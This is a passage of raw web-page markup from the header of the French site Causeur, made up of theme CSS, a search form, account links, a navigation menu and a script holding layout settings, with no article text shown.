.td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm